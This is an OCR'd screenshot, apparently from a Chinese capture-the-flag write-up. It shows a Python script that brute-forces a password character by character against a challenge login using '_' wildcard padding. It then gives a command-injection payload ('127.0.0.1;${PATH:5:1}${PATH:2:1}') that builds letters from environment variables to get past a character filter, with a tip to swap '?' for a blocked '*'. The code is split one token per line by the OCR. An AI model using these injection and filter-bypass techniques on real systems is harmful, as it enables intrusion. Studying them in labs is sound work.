
url
=
"http://1f701f35-a402-4f51-a2c9-5967cea01f50.challenge.
target
=
""
for
i
in
range
(
32
):
for
j
in
str
:
password
=
target
+
j
+
(
31
-
i
)
*
'_'
data
=
{
'username'
:
'yu22x'
,
'password'
:
password
}
r
=
requests
.
post
(
url
=
url
,
data
=
data
)
if
'wrong username or password'
not
in
r
.
text
:
target
+=
j
print
(
"
\r
"
+
target
,
end
=
""
)
break
# 67815b0c009ee970fe4014abaa3Fa6A0
欧克进入一个RCE页面了
一下发现挺多东西被禁了，但是大写字母没有这里我们
fuzz
直接环境变量RCE即可
127.0.0.1;${PATH:5:1}${PATH:2:1}

*被过滤，用?
